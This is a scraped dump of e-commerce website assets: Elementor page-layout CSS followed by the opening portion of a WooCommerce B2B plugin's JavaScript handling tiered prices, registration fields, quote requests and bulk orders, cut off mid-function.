0px;}.elementor-9057 .elementor-element.elementor-element-a130e51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu__toggle{margin:0 auto;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 li.menu-item a{justify-content:space-between;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-wrapper .uael-side{width:300px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-open.left{left:-300px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-open.right{right:-300px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-menu-item,.elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-menu-item, .elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu li a.uael-sub-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu a.uael-sub-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu li.menu-item:not(:last-child),
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-close{color:#7A7A7A;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-close svg{fill:#7A7A7A;}.elementor-bc-flex-widget .elementor-9057 .elementor-element.elementor-element-e235ef7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9057 .elementor-element.elementor-element-e235ef7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-e235ef7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist i,
                    .elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist svg{font-size:30px !important;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist i{color:#262626;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist svg{fill:#262626;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist .count_wishlist{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;left:18px;}.elementor-9057 .elementor-element.elementor-element-302d081 > .elementor-widget-container{padding:0px 3px 0px 45px;}.elementor-9057 .elementor-element.elementor-element-e54768f > .elementor-container{max-width:1200px;}.elementor-9057 .elementor-element.elementor-element-e54768f:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-e54768f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21409A;}.elementor-9057 .elementor-element.elementor-element-e54768f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9057 .elementor-element.elementor-element-e54768f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-8e367dc > div.elementor-element-populated{padding:0px 0px 0px 17px !important;}.elementor-9057 .elementor-element.elementor-element-e970b59 .tbay-search-form .form-group .input-group,
                    .elementor-9057 .elementor-element.elementor-element-e970b59{width:100% !important;}.elementor-9057 .elementor-element.elementor-element-e970b59 > .elementor-widget-container{border-style:solid;border-color:#E2E2E2;}@media(max-width:767px){.elementor-9057 .elementor-element.elementor-element-414389c{width:15%;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu__toggle{margin-right:auto;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 li.menu-item a{justify-content:flex-start;}.elementor-9057 .elementor-element.elementor-element-756851e{width:60%;}.elementor-9057 .elementor-element.elementor-element-e235ef7{width:20%;}.elementor-9057 .elementor-element.elementor-element-8e367dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9057 .elementor-element.elementor-element-8e367dc > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-9057 .elementor-element.elementor-element-e970b59{width:100%;max-width:100%;align-self:center;}.elementor-9057 .elementor-element.elementor-element-e970b59 > .elementor-widget-container{border-radius:1px 1px 1px 1px;}}@media(min-width:768px){.elementor-9057 .elementor-element.elementor-element-7a71618a{width:17%;}.elementor-9057 .elementor-element.elementor-element-53d89bd5{width:65.332%;}.elementor-9057 .elementor-element.elementor-element-5b04fe6c{width:17%;}.elementor-9057 .elementor-element.elementor-element-735e7a4{width:25%;}.elementor-9057 .elementor-element.elementor-element-22c5905{width:62.078%;}.elementor-9057 .elementor-element.elementor-element-c67c849{width:12.254%;}}

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/uploads/elementor/css/post-12576.css?ver=1746457813
body_size: 736
content:
.elementor-12576 .elementor-element.elementor-element-adb0499 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12576 .elementor-element.elementor-element-adb0499:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-adb0499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-adb0499{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:47px 0px 47px 0px;}.elementor-12576 .elementor-element.elementor-element-adb0499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-73a5491 .heading-tbay-title{padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-c2b160a .elementor-button{font-size:14px;line-height:22px;fill:#FFFFFF;color:#FFFFFF;background-color:#21409A;padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-a6aa50c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12576 .elementor-element.elementor-element-a6aa50c:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-a6aa50c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-a6aa50c{border-style:solid;border-width:3px 0px 0px 0px;border-color:#FA4F26;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:43px 15px 33px 15px;}.elementor-12576 .elementor-element.elementor-element-a6aa50c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-2f135768 > div.elementor-element-populated{padding:0px 0px 0px 15px !important;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title, .elementor-12576 .elementor-element.elementor-element-6960aeb2 .top-flash-sale-wrapper{justify-content:left;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title .title{color:#262626;font-size:16px;font-weight:700;line-height:28px;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title .subtitle{font-size:14px;line-height:30px;color:#262626;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title{padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-49229a74 .heading-tbay-title, .elementor-12576 .elementor-element.elementor-element-49229a74 .top-flash-sale-wrapper{justify-content:left;}.elementor-12576 .elementor-element.elementor-element-49229a74 .heading-tbay-title .subtitle{font-size:14px;line-height:22px;color:#262626;}.elementor-12576 .elementor-element.elementor-element-49229a74 .heading-tbay-title{padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-49229a74 > .elementor-widget-container{margin:0px 0px 0px -7px;}.elementor-12576 .elementor-element.elementor-element-33f4736:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-33f4736 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-33f4736{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12576 .elementor-element.elementor-element-33f4736 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-fd00d02{--divider-border-style:solid;--divider-color:#F0F0F0;--divider-border-width:1px;}.elementor-12576 .elementor-element.elementor-element-fd00d02 .elementor-divider-separator{width:100%;}.elementor-12576 .elementor-element.elementor-element-af85b8f:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-af85b8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-af85b8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:34px 0px 39px 0px;}.elementor-12576 .elementor-element.elementor-element-af85b8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-4246ab10{text-align:left;}.elementor-12576 .elementor-element.elementor-element-4246ab10 img{width:50%;max-width:50%;}.elementor-12576 .elementor-element.elementor-element-5a9e73ab{color:#777777;font-size:13px;line-height:18px;}.elementor-12576 .elementor-element.elementor-element-5a9e73ab > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .heading-tbay-title .title{font-weight:700;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .heading-tbay-title{padding:0px 0px 17px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f.elementor-widget-besa-menu-vertical .tbay-element-menu-vertical .menu-vertical > li > a{line-height:24px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .menu-vertical > li > a{color:#262626 !important;}.elementor-12576 .elementor-element.elementor-element-11de7f9f:hover .menu-vertical > li > a:hover{color:#FA4F26 !important;}.elementor-12576 .elementor-element.elementor-element-11de7f9f > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F0F0F0;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .heading-tbay-title .title{font-weight:700;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .heading-tbay-title{padding:0px 0px 17px 0px;}.elementor-12576 .elementor-element.elementor-element-56b739a6.elementor-widget-besa-menu-vertical .tbay-element-menu-vertical .menu-vertical > li > a{line-height:24px;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .menu-vertical > li > a{color:#262626 !important;}.elementor-12576 .elementor-element.elementor-element-56b739a6:hover .menu-vertical > li > a:hover{color:#FA4F26 !important;}.elementor-12576 .elementor-element.elementor-element-56b739a6 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F0F0F0;}.elementor-12576 .elementor-element.elementor-element-50b6103f .heading-tbay-title .title{font-size:14px;line-height:24px;color:#262626;font-weight:700;}.elementor-12576 .elementor-element.elementor-element-50b6103f .heading-tbay-title{padding:0px 0px 22px 0px;}.elementor-12576 .elementor-element.elementor-element-51a644db .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12576 .elementor-element.elementor-element-51a644db .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12576 .elementor-element.elementor-element-51a644db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12576 .elementor-element.elementor-element-51a644db .elementor-icon-list-text{transition:color 0.3s;}.elementor-12576 .elementor-element.elementor-element-77231f56{color:#02734A;font-size:20px;font-weight:600;}.elementor-12576 .elementor-element.elementor-element-77231f56 > .elementor-widget-container{padding:17px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-5e8b39e:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-5e8b39e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-12576 .elementor-element.elementor-element-5e8b39e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12576 .elementor-element.elementor-element-5e8b39e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-2c3af73{--spacer-size:1px;}.elementor-12576 .elementor-element.elementor-element-2c3af73 > .elementor-widget-container{background-color:#F0F0F0;}.elementor-12576 .elementor-element.elementor-element-2c3af73.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-12576 .elementor-element.elementor-element-080cd80:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-080cd80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-12576 .elementor-element.elementor-element-080cd80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 15px 52px 15px;}.elementor-12576 .elementor-element.elementor-element-080cd80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-57200968{color:#777777;font-size:13px;line-height:18px;}.elementor-12576 .elementor-element.elementor-element-57200968 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-6cdff631{text-align:left;}.elementor-12576 .elementor-element.elementor-element-6cdff631 > .elementor-widget-container{padding:7px 0px 0px 0px;}@media(max-width:1024px){.elementor-12576 .elementor-element.elementor-element-73a5491 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-12576 .elementor-element.elementor-element-c2b160a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-080cd80{padding:50px 15px 90px 15px;}}@media(min-width:768px){.elementor-12576 .elementor-element.elementor-element-4a7bd08{width:17%;}.elementor-12576 .elementor-element.elementor-element-2acbe84{width:69.332%;}.elementor-12576 .elementor-element.elementor-element-3046be7{width:13%;}.elementor-12576 .elementor-element.elementor-element-2f135768{width:10.709%;}.elementor-12576 .elementor-element.elementor-element-6c376d73{width:32.074%;}.elementor-12576 .elementor-element.elementor-element-2cb92838{width:56.883%;}.elementor-12576 .elementor-element.elementor-element-484e68c9{width:75%;}.elementor-12576 .elementor-element.elementor-element-5bf0cb5d{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12576 .elementor-element.elementor-element-4a7bd08{width:100%;}.elementor-12576 .elementor-element.elementor-element-2acbe84{width:100%;}.elementor-12576 .elementor-element.elementor-element-3046be7{width:100%;}}@media(max-width:767px){.elementor-12576 .elementor-element.elementor-element-adb0499{margin-top:30px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-12576 .elementor-element.elementor-element-2acbe84 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-12576 .elementor-element.elementor-element-a6aa50c{padding:32px 0px 30px 0px;}.elementor-12576 .elementor-element.elementor-element-49229a74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-af85b8f{padding:18px 0px 32px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .heading-tbay-title{padding:12px 0px 12px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f > .elementor-widget-container{margin:27px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .heading-tbay-title{padding:12px 0px 12px 0px;}.elementor-12576 .elementor-element.elementor-element-56b739a6 > .elementor-widget-container{border-width:1px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-50b6103f .heading-tbay-title{padding:0px 0px 19px 0px;}.elementor-12576 .elementor-element.elementor-element-080cd80{padding:28px 15px 44px 15px;}.elementor-12576 .elementor-element.elementor-element-484e68c9 > div.elementor-element-populated{padding:0px 0px 23px 0px !important;}.elementor-12576 .elementor-element.elementor-element-5bf0cb5d > div.elementor-element-populated{padding:0px 0px 20px 0px !important;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.0
body_size: 4226
content:
(function ($) {
    "use strict";
    $(document).ready(function () {

        // Qty @ Products

        eiB2BProShowActivePrice(true);

        $('.variations_form.cart table.variations select').on('change', function () {
            setTimeout(function () {
                eiB2BProShowActivePrice(false);
            }, 300);
        });


        function eiB2BProShowActivePrice(exclude_current_input = false) {

            if ($('.eib2bpro_price_tiers_table').length === 0) {
                return;
            }

            var qty;
            var product_id = 0;
            var new_price = '';
            var new_discount = '';
            var active_qty = 0;

            if ($('input[name=variation_id]').length > 0) {
                product_id = $('input[name=variation_id]').val();
            } else {
                product_id = $('.eib2bpro_price_tiers_table').data('product_id');
            }

            qty = parseInt($('.eib2bpro_price_tiers_table[data-product_id=' + product_id + ']').data('current_qty'));

            if (!exclude_current_input) {
                qty += parseInt($('input[name=quantity]').val());
            }

            var tiers = $('.eib2bpro_price_tiers_table[data-product_id=' + product_id + '] tbody tr');

            $.each(tiers, function (i, item) {
                if (qty >= parseInt($(item).data('qty'))) {
                    new_price = $(item).find('.eib2bpro_tier_price').html();
                    active_qty = parseInt($(item).data('qty'));
                    if ($(item).find('.eib2bpro_tier_discount').length > 0) {
                        new_discount = $(item).find('.eib2bpro_tier_discount').html();
                    }
                }
            });
            if ('' !== new_price) {
                $('.eib2bpro_active_price').html(new_price).removeClass('eib2bpro-hidden-row');
            } else {
                $('.eib2bpro_active_price').html('').addClass('eib2bpro-hidden-row');
            }

        }

        // Request a Quotee @ Cart

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            $('#eib2bpro-b2b-cart-request-a-quote-container').toggle();
        });

        // Registration

        eiB2BProRegistration();
        $('select#billing_country').on('change', eiB2BProRegistration);
        $('#eib2bpro_registration_regtype_selector').on('change', eiB2BProRegistration);
        $('.eib2bpro_customfield_countries_select select').on('change', eiB2BProRegistration);

        /* Select2 fix for Flatsome theme */
        $('body').on('select2:open', '.eib2bpro_customfield_countries_select select', function (e) {
            $('.theme-flatsome .off-canvas').removeAttr('tabindex');
        });


        function eiB2BProField(field, att) {
            field.css('display', att);
        }

        function eiB2BProGetCountries() {
            var eiCountries = eiB2BPublic.vat_countries;
            if (eiCountries === undefined || eiCountries === '') {
                eiCountries = $('.eib2bpro_customfield_countries').val();
            }
            return eiCountries;
        }

        function eiB2BProGetCountry() {
            var eiCountry = '';
            if ($('.eib2bpro_customfield_countries_select select').length > 0) {
                eiCountry = $('.eib2bpro_customfield_countries_select select').val();
            }
            if (eiCountry === undefined || eiCountry === '') {
                eiCountry = $('select#billing_country').val();
            }
            return eiCountry;
        }

        function eiB2BProRegistration() {
            $('.eib2bpro_customfield_required_1').removeAttr('required');
            eiB2BProField($('.eib2bpro_registration_container'), 'none');
            eiB2BProField($('.eib2bpro_registration_regtype_0'), 'block');
            $('.eib2bpro_registration_regtype_0 .eib2bpro_customfield_required_1').prop('required', 'true');

            // registration type
            var regtype = $('#eib2bpro_registration_regtype_selector').val();
            eiB2BProField($('.eib2bpro_registration_regtype_' + regtype), 'block');
            $('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_required_1').prop('required', 'true');

            var eiCountries = eiB2BProGetCountries();
            var eiCountry = eiB2BProGetCountry();
            var any_country = ($('.eib2bpro_customfield_countries_select select').length !== 0 || $('select#billing_country').length !== 0) ? true : false;
            if (eiCountries !== undefined && any_country) {
                if (eiCountries.indexOf(eiCountry) === -1) {
                    eiB2BProField($('.eib2bpro_customfield_vat').parent(), 'none');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'none');
                    $('.eib2bpro_customfield_vat').removeAttr('required');
                    $('.eib2bpro_customfield_vat_account').removeAttr('required');
                } else {
                    eiB2BProField($('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_vat').parent(), 'block');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').after('<abbr class="required" title="required">*</abbr>');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').remove();
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 input').attr('required', 'required');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'block');
                }
            }
        }

        // Offers

        $(document).on('click', '.eib2bpro_offer_add_to_cart', function () {

            var th = $(this);
            $(this).text(eiB2BPublic.i18n.wait);

            var product_or_offer = 'offer';
            var id = 0;
            if ($(this).data('offer')) {
                product_or_offer = 'offer';
                id = $(this).data('offer');
            }
            if ($(this).data('product')) {
                product_or_offer = 'product';
                id = $(this).data('product');
            }
            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'offer-add-to-cart',
                id: id,
                po: product_or_offer
            }, function (data) {
                if (1 === parseInt(data.status)) {
                    window.location = eiB2BPublic.cart_url;
                } else if (2 === parseInt(data.status)) {
                    th.text(data.message);
                } else {
                    alert(data.message);
                }
            }, 'json');
        });

        // Quote

        if (1 === parseInt(eiB2BPublic.replace_add_to_cart_with_quote)) {
            $('.ajax_add_to_cart').removeClass('ajax_add_to_cart');

            $('body').on('click', '.single_add_to_cart_button, .button.product_type_simple.add_to_cart_button, .ajax_add_to_cart', function (e) {
                e.preventDefault();
                e.stopPropagation();

                $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
                $('.eib2bpro-modal').toggleClass('is-visible');

                var product_id = 0;

                if ($(this).data('product_id')) {
                    product_id = parseInt($(this).data('product_id'));
                }

                if (parseInt($(this).val()) > 0) {
                    product_id = parseInt($(this).val());
                }

                if ($('input[name="variation_id"]').length > 0) {
                    if (0 < parseInt($('input[name="variation_id"]').val())) {
                        product_id = parseInt($('input[name="variation_id"]').val());
                    }
                }

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'quote-form',
                    product_id: product_id
                }, function (data) {
                    $('.eib2bpro-modal-body').html(data);
                    $('#eib2bpro-b2b-cart-request-a-quote-container').show();
                }, 'html');
            });
        }

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button, .eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
            $('.eib2bpro-modal').toggleClass('is-visible');

            var product_id = 0;

            if ($(this).data('product_id')) {
                product_id = parseInt($(this).data('product_id'));
            }

            if (parseInt($(this).val()) > 0) {
                product_id = parseInt($(this).val());
            }

            if ($('input[name="variation_id"]').length > 0) {
                if (0 < parseInt($('input[name="variation_id"]').val())) {
                    product_id = parseInt($('input[name="variation_id"]').val());
                }
            }


            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-form',
                product_id: product_id
            }, function (data) {
                $('.eib2bpro-modal-body').html(data);
                $('#eib2bpro-b2b-cart-request-a-quote-container').show();
            }, 'html');
        });

        $('body').on('click', '.eib2bpro-modal-close', function () {
            $('.eib2bpro-modal').toggleClass('is-visible');
            setTimeout(function () {
                $('.eib2bpro-modal').remove();
            }, 300);
        });


        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-send-button', function (e) {
            e.preventDefault();

            var serialized = [];
            var error = false;

            $.each($('.eib2bpro_quote_form').serializeArray(), function (key, item) {
                serialized[item.name] = item.value;
            });

            $.each($('.eib2bpro_quote_field_required_1'), function (k, i) {
                if (typeof serialized[$(i).attr('name')] === 'undefined' || serialized[$(i).attr('name')] === '') {
                    error = true;
                }

            });

            if (error) {
                alert(eiB2BPublic.i18n.fill);
                return;
            }

            var button_text = $(this).text();

            $(this).text(eiB2BPublic.i18n.wait);

            var data = new FormData($('.eib2bpro_quote_form')[0]);
            data.append('nonce', eiB2BPublic.nonce);
            data.append('action', 'eib2bpro_public');
            data.append('app', 'b2b');
            data.append('do', 'quote-send');

            $.ajax({
                type: 'POST',
                url: eiB2BPublic.ajax_url,
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-send',
                data: data,
                processData: false,
                contentType: false,
                success: function (response) {
                    response = JSON.parse(response);
                    if (1 === response.status) {
                        $('#eib2bpro-b2b-cart-request-a-quote-container').html(response.message);
                    } else {
                        $('#eib2bpro-b2b-cart-request-a-quote-send-button').text(button_text);
                        alert(response.message);
                    }
                }
            });

        });

        /* Bulk order - Layout 1 */

        if ($('.eib2bpro-bulkorder-l1-table').length > 0) {

            eiB2BBulkOrder_L1_Get();
            eiB2BBulkOrder_L1_Calculate();

            function eiB2BBulkOrder_L1_Calculate(save = true, add_to_cart = false) {
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l1-table').data('decimal');
                $.each($('.eib2bpro-bulkorder-l1-product'), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-details')) {
                        var details = JSON.parse($(item).attr('data-details'));
                        var qty = parseInt($(item).find('.eib2bpro-bulkorder-l1-product-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                            }, 5000);
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                        }

                        if (qty < parseInt(details.step)) {
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.step));
                            qty = details.step
                        }

                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('step', parseInt(details.step));
                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('min', parseInt(details.step));

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        arr.push({
                            id: details.id,
                            qty: qty
                        });

                        $(item).find('.eib2bpro-bulkorder-l1-product-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                });
            }

            $(document).on('change, input', '.eib2bpro-bulkorder-l1-product-qty', function (e) {
                if ($(this).val() !== '') {
                    eiB2BBulkOrder_L1_Calculate();
                }
            });

            $(document).on('click', '.eib2bpro-bulkorder-l1-page', function () {
                var current_page = parseInt($('.eib2bpro-bulkorder-l1-table').data('page'));
                if ($(this).hasClass('woocommerce-button--previous')) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page - 1);
                } else {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page + 1);

                }
                eiB2BBulkOrder_L1_Get();
            });

            $(document).on('change', '.eib2bpro-bulkorder-l1-variations', function () {
                $(this).parent().parent().attr('data-details', $(this).children("option:selected").attr('data-details'));

                var details = JSON.parse($(this).children("option:selected").attr('data-details'));

